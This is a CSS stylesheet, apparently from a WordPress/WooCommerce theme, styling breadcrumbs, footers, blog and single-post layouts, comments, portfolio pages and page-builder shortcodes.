.page-title-v4 .section-page-header .la-breadcrumbs {
  text-align: right;
}

.page-title-v5 .section-page-header header {
  text-align: right;
}

.page-title-v11 .section-page-header .page-header-inner {
  position: relative;
}

.page-title-v11 .section-page-header .page-header-inner .col-xs-12 {
  position: static;
}

.page-title-v11 .section-page-header .la-breadcrumbs {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
}

.page-header-inner {
  padding: 40px 0;
}

.la-breadcrumbs {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600;
}

.la-breadcrumbs .la-breadcrumb-item {
  display: inline-block;
}

.la-breadcrumbs .la-breadcrumb-item-sep {
  margin: 0 5px;
}

.la-breadcrumbs .la-breadcrumb-item-sep i {
  font-size: 5px;
  vertical-align: middle;
}

.container {
  max-width: 100%;
}

#page.site {
  min-height: 300px;
  position: relative;
}

.site-main {
  min-height: 200px;
  padding-top: 70px;
  padding-bottom: 30px;
}

.woocommerce-page .site-main {
  padding-top: 50px;
  min-height: 50vh;
}

.enable-main-fullwidth .section-page-header .container,
.enable-main-fullwidth .wc-toolbar-container .container,
.enable-main-fullwidth .site-main .container {
  width: 100%;
}

.sidebar-inner .widget {
  margin-bottom: 70px;
}

.sidebar-inner .widget .widget-title {
  margin: 0 0 25px;
}

.sidebar-inner .widget select {
  height: 50px;
  width: 100%;
  padding: 10px 30px;
}

.sidebar-inner .widget.widget-border {
  margin-bottom: 20px;
}

.sidebar-inner ul.menu li {
  padding: 5px 0;
  text-transform: uppercase;
}

.sidebar-inner ul.menu li ul {
  padding-left: 0;
  padding-top: 5px;
}

.sidebar-inner ul.menu li ul li {
  position: relative;
}

.sidebar-inner ul.menu li ul li a {
  display: block;
  padding: 0;
}

.sidebar-inner .TweetAuthor-name,
.sidebar-inner .TweetAuthor-avatar {
  display: none;
}

.sidebar-inner .product-title,
.mini_cart_item a:not(.remove) {
  color: #343538;
}

.sidebar-product-filters {
  position: fixed;
  left: -310px;
  top: 0;
  bottom: 0;
  background: #fff;
  width: 300px;
  z-index: 100;
}

.admin-bar .sidebar-product-filters {
  top: 32px;
}

.sidebar-product-filters .sidebar-inner {
  padding: 30px;
  height: 100%;
  overflow: auto;
}

.sidebar-product-filters .btn-close-sidebarfilter {
  display: none;
  position: absolute;
  right: -66px;
  top: 0;
  background: #343538;
  z-index: 9;
  width: 66px;
  height: 66px;
  color: #fff;
  line-height: 66px;
  text-align: center;
  font-size: 32px;
}

.open-widget-filter .sidebar-product-filters {
  left: 0;
}

.open-widget-filter .sidebar-product-filters .btn-close-sidebarfilter {
  display: block;
}

.open-widget-filter .la-overlay-global {
  opacity: 0.5;
  visibility: visible;
}

/*--------------------------------------------------------------
	8 Footer
---------------------------------------------------------------*/
.footer-column {
  float: left;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  min-height: 1px;
}

.footer-column .widget label span.EMAIL-label {
  display: none;
}

.footer-column .widget label .yikes-easy-mc-email {
  border-width: 1px;
  border-color: inherit;
  background-color: transparent;
  color: inherit;
}

.footer-column .widget .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  color: inherit;
}

.enable-footer-fullwidth .site-footer .container {
  width: 100%;
}

.site-footer {
  background-color: #282828;
  color: #8a8a8a;
}

.site-footer a {
  color: #8a8a8a;
}

.site-footer a:hover {
  color: #526df9;
}

.site-footer .widget {
  margin-bottom: 35px;
}

.site-footer .widget .widget-title {
  color: #fff;
  margin: 0 0 40px;
}

.site-footer .menu li {
  margin-bottom: 14px;
}

.site-footer .menu li ul {
  display: none;
}

.site-footer .menu-half-col .menu li {
  width: 49%;
  display: inline-block;
}

.site-footer .menu-inline-item .menu li {
  display: inline-block;
  margin: 0 15px;
}

.footer-top {
  padding: 70px 0 15px;
}

.footer-bottom {
  line-height: 30px;
  background-color: #000;
}

.footer-bottom .footer-bottom-inner {
  padding: 10px 0;
}

.la-footer-2col48 .footer-bottom {
  background-color: transparent;
}

.la-footer-2col48 .footer-bottom-inner {
  border-top: 1px solid rgba(72, 73, 78, 0.3);
}

.la-footer-2col48 .footer-top {
  padding: 65px 0 45px;
}

.la-footer-2col48 .footer-column-1 {
  width: 33.33333%;
}

.la-footer-2col48 .footer-column-2 {
  width: 66.66667%;
}

.la-footer-2col48 .widget {
  margin-bottom: 0;
}

.la-footer-2col48 .widget_nav_menu {
  margin-top: 20px;
}

.la-footer-2col66 .footer-column {
  width: 50%;
}

.la-footer-2col66 .footer-top {
  padding-top: 20px;
  border-top: 1px solid;
}

.la-footer-3col444 .footer-column {
  width: 33.33333%;
}

.la-footer-4col3333 .footer-column {
  width: 25%;
}

/*--------------------------------------------------------------
	9. Category Post
---------------------------------------------------------------*/
.entry-thumbnail {
  margin-bottom: 25px;
}

.entry-thumbnail img {
  width: 100%;
}

.entry-thumbnail .post-link-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}

.entry-thumbnail .format-content {
  text-align: center;
  padding: 50px 30px;
}

.entry-thumbnail.format-quote .format-quote-content {
  font-size: 24px;
}

.entry-thumbnail.format-quote .quote-author {
  font-size: 12px;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
}

.entry-thumbnail.format-quote .quote-author:before {
  content: "";
  display: block;
  border-top: 2px solid;
  width: 50px;
  margin: 5px auto 15px;
}

.entry-thumbnail.format-link .format-content {
  background-color: #f7f7f7;
  font-size: 24px;
  line-height: 1.2;
  color: #343538;
  white-space: pre-wrap;
  word-wrap: break-word;
}

.entry-thumbnail.format-link .format-content:before {
  content: "\67";
  font-family: "optima" !important;
  background-color: #343538;
  color: #fff;
  width: 50px;
  height: 50px;
  display: block;
  line-height: 50px;
  margin: 0 auto 15px;
}

.item--link-overlay, .item--link-overlay:before {
  position: absolute;
}

.item--link-overlay:before {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
}

.item--link-overlay:after, .item--link-overlay:before {
  content: "";
  opacity: 0;
}

.item--link-overlay:before,
.item--link-overlay:after,
.item--link-overlay,
.entry-thumbnail img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.post-item .entry-title {
  margin: 0 0 15px;
}

.post-item .entry-thumbnail {
  position: relative;
  overflow: hidden;
}

.post-item .entry-thumbnail .slick-arrow {
  border: none;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  background: #ffffff;
  color: #000;
  border-radius: 0;
  -webkit-border-radius: 0;
  right: 0;
}

.post-item .entry-thumbnail .slick-prev {
  left: 0;
  right: auto;
}

.main--loop-container {
  margin-bottom: 40px;
}

.blog-item-has-effect .pf-icon {
  font-size: 30px;
  transition: all 0.4s ease 200ms;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  z-index: 4;
  color: #fff;
  margin-top: 20px;
  margin-left: -15px;
}

.blog-item-has-effect .pf-icon:before {
  content: "\49";
}

.blog-item-has-effect .item--overlay {
  background-color: #232324;
  transition: all 0.4s ease;
}

.item-inner:hover .blog-item-has-effect .pf-icon {
  opacity: 1;
  visibility: visible;
  margin-top: -15px;
}

.item-inner:hover .blog-item-has-effect .item--overlay {
  visibility: visible;
  opacity: 0.5;
}

/*--------------------------------------------------------------
	10. Search Post
---------------------------------------------------------------*/
.site-header .header-toggle-search > a,
#masthead_aside .header-toggle-search > a {
  position: relative;
}

.site-header .header-toggle-search:hover > a:after,
#masthead_aside .header-toggle-search:hover > a:after {
  content: "";
  padding-bottom: 100px;
  position: absolute;
  width: 100%;
  left: 0;
}

.site-header .header-toggle-search .header-search-form,
#masthead_aside .header-toggle-search .header-search-form {
  position: absolute;
  z-index: 5;
  right: 0;
  top: 100%;
  width: 350px;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.site-header .header-toggle-search .header-search-form .search-button,
#masthead_aside .header-toggle-search .header-search-form .search-button {
  font-size: 18px;
  margin-top: 1px;
}

.site-header .header-toggle-search .header-search-form .search-field,
#masthead_aside .header-toggle-search .header-search-form .search-field {
  border-width: 0;
}

.site-header .header-toggle-search:hover .header-search-form,
#masthead_aside .header-toggle-search:hover .header-search-form,
.open-search-form #masthead_aside .header-toggle-search .header-search-form,
.open-search-form .site-header .header-toggle-search .header-search-form {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
	11. Single Post
---------------------------------------------------------------*/
.tags-list {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}

.tags-list i {
  padding-right: 10px;
}

.tags-list a {
  color: inherit;
}

.tags-list a:hover {
  color: #526df9;
}

.item--category {
  color: #b5b7c4;
  margin-bottom: 5px;
}

.item--category a {
  color: inherit;
}

.item--category a:hover {
  color: #526df9;
}

.entry-meta {
  font-size: 14px;
  margin-bottom: 15px;
}

.entry-meta a {
  color: inherit;
}

.entry-meta a:hover {
  color: #526df9;
}

.entry-meta .comments-link a:before,
.entry-meta .post-love-count a:before {
  font-family: FontAwesome;
  padding-right: 5px;
  font-size: 16px;
}

.entry-meta .comments-link a:before {
  content: "\f075";
  color: #92b0c0;
}

.entry-meta .post-love-count a:before {
  content: "\f004";
  color: #e53939;
  margin-left: 10px;
  position: relative;
  top: 1px;
}

.entry-meta .byline .author:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.entry-meta .cat-links:before {
  content: "|";
  margin: 0 5px;
}

.entry-meta .post-format-icon {
  float: left;
  font-size: 16px;
  margin-top: -2px;
  padding-right: 10px;
  display: none;
}

.btn-readmore {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  letter-spacing: 1px;
  color: #343538;
  display: inline-block;
  margin-bottom: 5px;
}

.btn-readmore span {
  padding-right: 15px;
}

.btn-readmore i {
  font-size: 14px;
  color: #526df9;
}

.entry-content {
  margin-bottom: 20px;
}

.entry-meta-footer {
  border-width: 1px 0;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 20px 0;
  margin-bottom: 30px;
}

.entry-meta-footer .tags-list {
  padding-right: 50px;
  float: left;
}

.entry-meta-footer .tags-list a {
  font-family: "Montserrat", sans-serif;
}

.entry-meta-footer .tags-list i {
  color: #526df9;
  font-size: 16px;
}

.entry-meta-footer .la-sharing-posts {
  float: right;
  position: relative;
}

.entry-meta-footer .la-sharing-posts:hover .social--sharing {
  opacity: 1;
  visibility: visible;
}

.entry-meta-footer .m-sharing-box {
  cursor: pointer;
  width: 30px;
  height: 30px;
  display: block;
  background: #ced0d7;
  color: #fff;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry-meta-footer .social--sharing {
  position: absolute;
  visibility: hidden;
  white-space: pre;
  right: 0;
  padding: 0 10px;
  top: 0;
  opacity: 0;
  background: #343538;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry-meta-footer .social--sharing a {
  margin: 0 5px;
  background: none;
  color: #858688;
}

.entry-meta-footer .social--sharing a:hover {
  color: #fff;
  background: none;
}

.author-info {
  margin-bottom: 30px;
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
}

.author-info .author-avatar {
  vertical-align: middle;
  width: 20%;
  text-align: center;
  padding: 20px;
}

.author-info .author-avatar,
.author-info .author-description {
  display: table-cell;
}

.author-info .author-title {
  margin: 0 0 5px;
  font-weight: normal;
}

.author-info h5 {
  font-size: 10px;
  font-weight: 300;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin: 0 0 10px;
}

.author-info .social--sharing {
  padding: 5px 0 15px;
}

.author-info .social--sharing a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px;
  font-size: 13px;
}

.author-info .author-description {
  padding: 30px 30px 30px 15px;
}

.post-navigation {
  margin-bottom: 40px;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
  text-align: left;
}

.post-navigation .nav-next {
  float: right;
  text-align: right;
}

.post-navigation .nav-links span {
  display: block;
}

.post-navigation .post-title {
  color: #343538;
}

.page-header-vhide .single-post-content .type-post > .entry-header,
.page-header-vhide .single-post-content .type-post > .entry-meta {
  display: block;
}

.title-related {
  margin: 0;
  padding: 20px 0 40px;
}

.la-related-posts.style-1 {
  margin-left: -15px;
  margin-right: -15px;
}

.la-related-posts.style-1 .post-item {
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
  float: left;
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .la-related-posts.style-1 .post-item {
    width: 100%;
  }
}

.la-related-posts.style-1 .item-thumbnail {
  float: left;
  width: 70px;
  margin-right: 20px;
  margin-bottom: 15px;
}

.la-related-posts.style-1 h3 {
  margin: 0;
  font-size: inherit;
}

.la-related-posts.style-1 .entry-meta {
  margin-bottom: 5px;
}

.la-related-posts.style-1 + hr {
  margin-bottom: 0;
}

.la-related-posts.style-2 .item-thumbnail {
  float: left;
  width: 35%;
}

.la-related-posts.style-2 .item-thumbnail img {
  width: 100%;
}

.la-related-posts.style-2 .item-info {
  float: left;
  width: 65%;
  padding-left: 30px;
}

.la-related-posts.style-2 h4 {
  margin-top: 0;
}

.la-related-posts.style-3 {
  padding: 40px 0 30px;
  background: url(assets/images/related-bg.jpg) no-repeat 0 0;
  background-size: cover;
  color: #fff;
}

.la-related-posts.style-3 .title-related {
  padding: 20px 0 10px;
  display: inline-block;
  color: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: normal;
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  margin-bottom: 30px;
}

.la-related-posts.style-3 .item-inner {
  max-width: 480px;
}

.la-related-posts.style-3 h3,
.la-related-posts.style-3 a {
  color: inherit;
}

.la-related-posts.style-3 h3 {
  font-weight: normal;
}

.la-related-posts.style-3 a:hover {
  color: #526df9;
}

.la-related-posts.style-3 .entry-meta-footer {
  border: none;
}

.la-related-posts.style-3 .entry-meta-footer .link-readmore {
  text-transform: uppercase;
  border-top: 1px solid;
}

.entry-thumbnail.not-full {
  float: left;
  margin: 10px 30px 10px 0;
}

/*--------------------------------------------------------------
	12. Page
---------------------------------------------------------------*/
.demo-item .demo-item-inner {
  margin-bottom: 40px;
}

.demo-item .demo-item-inner .item--holder {
  background: rgba(43, 44, 48, 0.9);
}

.demo-item .demo-item-inner .btn {
  background: #ffffff;
  text-align: center;
  color: #2b2c30;
  border: none;
  width: 170px;
  padding: 10px 20px;
  line-height: 20px;
}

.demo-item .item-image {
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
}

.demo-item .item--info {
  text-align: center;
}

.page-title-voff .section-page-header,
.page-title-vhide .section-page-header {
  display: none;
}

.error404 .site-main {
  min-height: 80vh;
  background: url(assets/images/404-bg.jpg) no-repeat center center;
  background-size: cover;
}

.error404 .default-404-content {
  max-width: 770px;
  margin: 0 auto;
  text-align: center;
  padding-top: 30%;
  padding-bottom: 25%;
  color: #fff;
}

.error404 .default-404-content h1 {
  font-size: 70px;
  color: #fff;
  margin-bottom: 40px;
}

.error404 .default-404-content p {
  font-size: 18px;
}

.error404 .default-404-content .btn-wrapper {
  margin-top: 60px;
}

.error404 .default-404-content .btn-wrapper .la-btn {
  text-transform: uppercase;
  padding: 9px 30px;
}

.error404 .default-404-content .btn-wrapper .la-btn:not(:hover) {
  border-color: rgba(255, 255, 255, 0.4);
}

/**
For demo
*/
.home-09-box-icon.la-sc-icon-boxes .box-description {
  padding-top: 0;
}

.home-09-box-icon.la-sc-icon-boxes .box-icon-left {
  padding-top: 5px;
}

.home-09-big-banner.la-banner-box.wpb_content_element {
  margin-bottom: 0;
}

.home-09-big-banner .banner--link-overlay:after {
  border: none;
}

.home-09-big-banner .subheading-tag {
  font-size: 50px;
  text-transform: uppercase;
  line-height: normal;
  letter-spacing: -1px;
}

.home-09-big-banner .subheading-tag span {
  display: inline-block;
  text-decoration: none !important;
}

.home-09-big-banner .subheading-tag span:after {
  content: "";
  border-bottom: 3px solid #526df9;
  display: block;
  margin-top: -13px;
  width: 100%;
}

.la-btn.la-btn-style-outline.home-09-btn-outline {
  font-size: 24px;
  border-width: 2px;
  padding: 13px 20px;
  width: 100%;
  max-width: 250px;
}

.home-09-custom-heading {
  display: inline-block;
}

.home-09-custom-heading:after {
  content: "";
  border-bottom: 3px solid #526df9;
  display: block;
  margin-top: -8px;
  width: 100%;
}

.la-banner-box.home-09-banner-type-2 .banner--info {
  pointer-events: none;
  z-index: 2;
  left: 10%;
  bottom: 10%;
}

.la-banner-box.home-09-banner-type-2 .subheading-tag .h3 {
  margin: 0 0 5px;
  color: inherit;
  text-transform: uppercase;
}

.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {
  background-color: #232324;
  border: none;
  opacity: 0.6;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {
  content: "";
  border-left: 90px solid transparent;
  border-bottom: 50px solid #526df9;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
}

.la-banner-box.home-09-banner-type-2:hover .banner--link-overlay:after {
  opacity: 0.2;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.ribbon-callnow {
  max-width: 740px;
  margin: 0 auto;
  background: #526df9;
  text-align: center;
  color: #fff;
  font-size: 50px;
  display: block;
  width: 100%;
  position: relative;
  padding: 0 40px;
  min-height: 90px;
  left: -20px;
}

.ribbon-callnow:before {
  content: "";
  position: absolute;
  border-top: 45px solid transparent;
  border-bottom: 45px solid transparent;
  border-left: 40px solid #fff;
  left: 0;
  top: 0;
}

.ribbon-callnow:after {
  content: "";
  position: absolute;
  border-top: 45px solid #526df9;
  border-bottom: 45px solid #526df9;
  border-right: 40px solid transparent;
  right: -40px;
  top: 0;
}

.ribbon-callnow .callnow-label {
  font-family: "Playfair Display", serif;
  font-weight: 100;
  font-size: 80%;
  display: inline-block;
}

.ribbon-callnow .callnow-phone {
  display: inline-block;
}

.column-maxwidth-650 > .vc_column-inner {
  max-width: 650px;
}

.furniture-custom-column-banner .vc_column-inner > .wpb_wrapper {
  max-width: 500px;
}

/*--------------------------------------------------------------
	13. Comments
---------------------------------------------------------------*/
.commentlist {
  margin: 0;
  list-style: none;
  padding: 0;
}

.commentlist .star-rating {
  float: right;
}

.commentlist .comment-meta {
  font-size: 14px;
  padding-top: 10px;
}

.commentlist .comment-meta .comment-author {
  font-size: 12px;
  font-weight: 500;
  color: #232324;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: inline-block;
}

.commentlist .comment-meta .edit-link {
  display: none;
}

.commentlist .comment-meta time:before {
  content: "-";
  padding: 0 5px;
}

.commentlist .comment-meta .comment-reply-link {
  float: right;
  text-transform: uppercase;
  color: #232324;
}

.commentlist .comment-meta .comment-reply-link:hover {
  color: #526df9;
}

.commentlist .comment-meta .comment-reply-link:before {
  content: "\f112";
  font-family: FontAwesome;
  padding-right: 5px;
}

.commentlist .comment .comment_container {
  margin-bottom: 30px;
}

.commentlist .comment ul.children {
  margin-left: 100px;
  padding-left: 0;
  list-style: none;
}

.commentlist .comment .comment-respond {
  margin: 30px 0 0;
  padding: 0;
}

.commentlist .comment img.avatar {
  width: 70px;
  height: 70px;
  margin-right: 30px;
}

.commentlist .comment .comment-text {
  float: right;
  width: 80%;
  width: calc(100% - 100px);
  width: -webkit-calc(100% - 100px);
  width: -moz-calc(100% - 100px);
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 20px 30px;
}

.wc-tab-content .commentlist {
  margin-top: 15px;
}

.wc-tab-content .commentlist .comment-text p:last-child {
  margin-bottom: 10px;
}

.wc-tab-content .commentlist .meta {
  margin-top: -5px;
  margin-bottom: 0;
  font-size: 12px;
}

.wc-tab-content .commentlist .meta strong {
  color: #343538;
}

.comment-form > p {
  margin-bottom: 30px;
}

.comment-form .comment-notes {
  font-size: 14px;
}

.comment-form .comment-form-rating .stars a {
  display: inline-block;
  text-indent: -9999em;
  overflow: hidden;
  height: 1em;
  line-height: 1em;
  margin-left: 10px;
  padding-left: 10px;
  vertical-align: middle;
}

.comment-form .comment-form-rating .stars a:first-child {
  margin-left: 0;
  padding-left: 0;
}

.comment-form .comment-form-rating .stars a:before {
  text-indent: 0;
}

.comment-form .comment-form-email,
.comment-form .comment-form-author {
  width: 50%;
  float: left;
  position: relative;
}

.comment-form .comment-form-email input,
.comment-form .comment-form-author input {
  padding-left: 50px;
}

.comment-form .comment-form-email:before,
.comment-form .comment-form-author:before {
  content: "\f007";
  font-family: FontAwesome;
  position: absolute;
  margin-left: 20px;
  top: 10px;
  font-size: 18px;
}

.comment-form .comment-form-author {
  padding-right: 15px;
}

.comment-form .comment-form-email {
  padding-left: 15px;
}

.comment-form .comment-form-email:before {
  content: "\f0e0";
}

.comment-form .comment-form-url input,
.comment-form .comment-form-email input,
.comment-form .comment-form-author input {
  width: 100%;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.comment-form textarea {
  width: 100%;
  height: 200px;
  vertical-align: top;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.comment-form .form-submit {
  text-align: right;
}

.comment-form .form-submit .btn {
  letter-spacing: 1px;
}

.comment-form .form-submit .submit {
  line-height: 1;
}

.comments-container {
  margin-bottom: 30px;
}

.comments-container .comments-title {
  padding-bottom: 15px;
}

.comment_container + .comment-respond .comment-reply-title a {
  letter-spacing: 0;
  text-transform: none;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 14px;
}

.comment-form > p > label {
  display: none;
}

/*--------------------------------------------------------------
	14. Portfolio
---------------------------------------------------------------*/
.portfolio-single-page .entry-tax-list {
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 10px;
  color: #343538;
}

.portfolio-single-page .pf-gal-items .gal-item {
  margin-bottom: 30px;
}

.portfolio-single-page .pf-gal-items .gal-item img {
  width: 100%;
}

.portfolio-single-page .portfolio-social-links .social--sharing a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.portfolio-single-page .portfolio-meta-data .meta-item {
  display: block;
  margin: 20px 0;
}

.portfolio-single-page .portfolio-meta-data .meta-item span {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
}

.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {
  color: #343538;
  width: 30px;
}

.portfolio-single-page .portfolio-meta-data.inline-meta .meta-item {
  display: inline-block;
  margin: 0;
}

.portfolio-single-page .portfolio-meta-data.inline-meta .meta-item + .meta-item {
  margin-left: 20px;
}

.portfolio-single-page .pf-title {
  margin-top: 0;
}

.portfolio-single-page.style-1 .portfolio-social-links {
  padding-top: 30px;
}

.portfolio-single-page.style-2 .pf-gal-items {
  margin-bottom: 25px;
}

.portfolio-single-page.style-2 .portfolio-meta-data {
  float: left;
}

.portfolio-single-page.style-2 .portfolio-social-links {
  float: right;
}

.portfolio-single-page.style-2 .portfolio-meta-datawrap {
  margin-bottom: 50px;
}

.portfolio-single-page.style-3 .pf-gal-items {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 30px;
  overflow: hidden;
}

.portfolio-single-page.style-3 .pf-gal-items .gal-item {
  float: left;
  width: 50%;
  padding: 5px;
  margin: 0;
}

.portfolio-single-page.style-3 .pf-gal-items .gal-item.large-gi {
  width: 100%;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-client {
  background-image: url(assets/images/users-color_circle-09.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-timeline {
  background-image: url(assets/images/ui-color-1_calendar-check-59.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-location {
  background-image: url(assets/images/location-color_flag-triangle.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-website {
  background-image: url(assets/images/objects-color_anchor.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {
  border: 1px solid rgba(169, 174, 189, 0.3);
  display: block;
  margin: 0 0 20px;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item > div {
  display: table-cell;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item .meta-icon {
  width: 90px;
  background-position: center center;
  background-repeat: no-repeat;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info {
  padding: 30px 0;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {
  display: block;
  line-height: normal;
  color: #343538;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span:first-child {
  color: inherit;
}

.portfolio-single-page.style-3 .pf-additional-bottom {
  background: url(assets/images/port-s-03-bg.jpg) no-repeat 0 0;
  background-size: cover;
  padding: 70px 20px 50px;
  margin-top: 20px;
}

.portfolio-single-page.style-3 .pf-additional-bottom .wpb_content_element {
  margin-bottom: 20px;
}

.portfolio-single-page.style-4 .portfolio-meta-data {
  margin-bottom: 20px;
}

.portfolio-single-page.style-4 .portfolio-social-links label {
  padding-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  display: block;
  color: #343538;
}

.portfolio-single-page.style-5 .portfolio-meta-data {
  margin-bottom: 20px;
}

.portfolio-nav {
  text-align: center;
  background: #f7f7f7;
}

.portfolio-nav a {
  display: block;
  font-size: 30px;
  padding: 20px;
}

.portfolio-nav a:hover {
  color: inherit;
  background-color: #eeeeee;
}

.portfolio-nav [class*="optima-icon-"] {
  line-height: inherit;
  display: inherit;
}

.wpb_gallery .wpb_flexslider .flex-control-paging {
  bottom: 0;
  margin-top: 0;
  top: auto;
}

.wpb_gallery .flexslider {
  border: none;
  border-radius: 0;
  margin: 0;
}

.wpb_gallery .flex-control-paging li a {
  background: none;
  border: 1px solid #fff;
}

.wpb_gallery .flex-control-paging li a.flex-active {
  background: #fff;
}

.wpb_gallery .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  margin: 0;
}

/*--------------------------------------------------------------
	15. Shortcodes
---------------------------------------------------------------*/
.compose-mode .vc_vc_row > .vc_parallax,
.compose-mode .vc_vc_row > [data-vc-full-width=true],
.compose-mode .vc_vc_row_inner,
.compose-mode .vc_vc_section > .vc_parallax,
.compose-mode .vc_vc_section > [data-vc-full-width=true],
.compose-mode .vc_vc_video {
  padding-top: 0 !important;
}

.vc_separator.vc_sep_width_30 {
  width: 200px;
}

.vc_separator.vc_sep_width_10 {
  width: 50px;
}

.la_parallax_inner {
  min-height: 150px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.vc_row[data-vc-full-width] {
  position: relative;
}

.la-parent-parallax-row.vc_row-o-full-height {
  min-height: 100vh !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .la_parallax_inner.fixed {
    background-attachment: scroll !important;
  }
}

@media screen and (max-width: 980px) {
  .la_parallax_inner.fixed {
    background-attachment: scroll !important;
  }
}

.wpb_images_carousel .vc_images_carousel .vc_carousel-control {
  width: auto;
}

.wpb_content_element.wpb_text_column, .wpb_content_element.la-banner-box {
  margin-bottom: 30px;
}

.vc_row[class*="vc_custom_"] {
  background-position: center;
  background-repeat: no-repeat;
}

.vc_column-inner[class*="vc_custom_"] {
  background-position: center top;
  background-repeat: no-repeat;
}

.vc_row.ui-sortable[data-vc-full-width] {
  overflow: visible;
}

.la-blockquote.style-1 {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  font-size: 24px;
  line-height: normal;
  color: #232324;
  padding: 30px 50px 35px 150px;
  position: relative;
}

.la-blockquote.style-1:before {
  content: '“';
  font-size: 60px;
  position: absolute;
  left: 50px;
  width: 60px;
  height: 60px;
  background: #526df9;
  color: #fff;
  text-align: center;
  line-height: 85px;
  top: 35px;
  font-family: serif;
}

.la-blockquote.style-2 {
  font-size: 24px;
  line-height: normal;
  color: #232324;
  border: none;
}

.la-blockquote.style-2:before {
  content: '“';
  font-size: 80px;
  line-height: 0;
  display: block;
  padding-top: 35px;
  padding-bottom: 5px;
}

.la-blockquote.style-2 footer:before {
  display: none;
}

.la-blockquote.style-2 footer cite {
  font-style: normal;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
}

.la-vc-btn .vc_btn3 {
  text-align: center;
  max-width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  line-height: 28px;
}

.la-vc-btn .vc_btn3.vc_btn3-size-md[class*="vc_btn3-icon-"] {
  padding: 10px 20px;
}

.la-vc-btn .vc_btn3.vc_btn3-size-sm[class*="vc_btn3-icon-"] {
  padding: 10px 20px;
}

.la-vc-btn .vc_btn3[class*="vc_btn3-style-outline"] {
  border-width: 1px;
}

.la-vc-btn .vc_btn3 .vc_btn3-icon {
  position: static;
  display: inline;
  vertical-align: middle;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.la-vc-btn .vc_btn3.vc_btn3-block {
  height: auto;
  width: 100%;
}

